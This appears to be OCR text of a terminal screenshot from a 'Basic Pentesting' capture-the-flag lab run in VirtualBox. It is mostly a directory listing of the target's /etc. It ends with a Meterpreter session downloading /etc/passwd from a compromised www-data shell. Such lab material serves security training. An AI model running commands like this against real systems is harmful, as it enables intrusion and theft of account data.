 Oracle VM VirtualBox Manager
morpheus@morpheus:/run/media/morpheus/6TB WD Blue/CTFs/Basic Pentesting
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
drwxr-xr-x   2 root root    4096 Nov 16  2017 ssh
drwxr-xr-x   4 root root    4096 Nov 14  2017 ssl
-rw-r--r--   1 root root      25 Nov 14  2017 subgid
-rw-------   1 root root       0 Aug  1  2017 subgid-
-rw-r--r--   1 root root      25 Nov 14  2017 subuid
-rw-------   1 root root       0 Aug  1  2017 subuid-
-r--r-----   1 root root     755 Jul  4  2017 sudoers
drwxr-xr-x   2 root root    4096 Aug  1  2017 sudoers.d
-rw-r--r--   1 root root    2084 Sep  6  2015 sysctl.conf
drwxr-xr-x   2 root root    4096 Nov 14  2017 sysctl.d
drwxr-xr-x   5 root root    4096 Nov 14  2017 systemd
drwxr-xr-x   2 root root    4096 Aug  1  2017 terminfo
drwxr-xr-x   2 root root    4096 Aug  1  2017 thermald
drwxr-xr-x   2 root root    4096 Nov 14  2017 thunderbird
-rw-r--r--   1 root root      17 Nov 14  2017 timezone
drwxr-xr-x   2 root root    4096 Apr 12  2016 tmpfiles.d
-rw-r--r--   1 root root    1260 Mar 16  2016 ucf.conf
drwxr-xr-x   4 root root    4096 Nov 14  2017 udev
drwxr-xr-x   2 root root    4096 Apr  1  2016 udisks2
drwxr-xr-x   3 root root    4096 Aug  1  2017 ufw
drwxr-xr-x   3 root root    4096 Nov 14  2017 update-manager
drwxr-xr-x   2 root root    4096 Nov 14  2017 update-motd.d
drwxr-xr-x   2 root root    4096 Mar 27  2017 update-notifier
-rw-r--r--   1 root root     338 Nov 18  2014 updatedb.conf
-rw-r--r--   1 root root     270 May 19  2016 upstart-xsessions
-rw-r--r--   1 root root    1018 Oct  5  2015 usb_modeswitch.conf
drwxr-xr-x   2 root root    4096 Nov  2  2015 usb_modeswitch.d
drwxr-xr-x   2 root root    4096 Aug  1  2017 vim
lrwxrwxrwx   1 root root      23 Nov 14  2017 vtrgb -> /etc/alternatives/vtrgb
-rw-r--r--   1 root root    4942 Mar  8  2017 wgetrc
drwxr-xr-x   2 root root    4096 Nov 14  2017 wpa_supplicant
drwxr-xr-x   5 root root    4096 Aug  1  2017 xdg
drwxr-xr-x   2 root root    4096 Aug  1  2017 xml
-rw-r--r--   1 root root     477 Jul 19  2015 zsh_command_not_found
www-data@vtcsec:$ exit
exit
exit
exit
meterpreter > download /etc/passwd